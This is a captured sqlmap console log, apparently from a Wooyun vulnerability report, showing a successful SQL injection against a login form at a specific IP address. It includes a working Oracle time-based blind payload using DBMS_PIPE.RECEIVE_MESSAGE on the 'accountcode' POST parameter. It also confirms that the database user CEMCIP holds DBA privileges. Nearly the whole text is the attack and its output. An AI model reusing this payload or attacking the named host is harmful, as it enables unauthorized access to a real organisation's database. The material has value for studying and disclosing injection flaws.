 C:\WINDOWS\system32\cmd.exe
3.txt
[00:43:39] [INFO] parsing HTTP request from '3.txt'
3.txt
[00:43:39] [WARNING] provided value for parameter 'loginunitid' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[00:43:39] [WARNING] provided value for parameter 'strmac' is empty. Please, always use only valid parameter values so s
qlmap could be able to run properly
[00:43:39] [INFO] resuming back-end DBMS 'oracle'
[00:43:39] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accountcode (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: accountcode=123' AND 8390=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(72)||CHR(69)||CHR(118),20) AND 'Uz1W'='Uz1
&czsmscode=e&loginunitid=&strip=121.196.245.120&strmac=&strworkstationname=121.196.245.120&type=loginrpwd
---
[00:43:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:43:40] [INFO] fetching current user
[00:43:40] [INFO] resumed: CEMCIP
current user: 'CEMCIP'
[00:43:40] [INFO] testing if current user is DBA
current user is DBA: True
[00:43:40] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\222.177.89.21'
www.wooyun.org
[*] shutting down at 00:43:40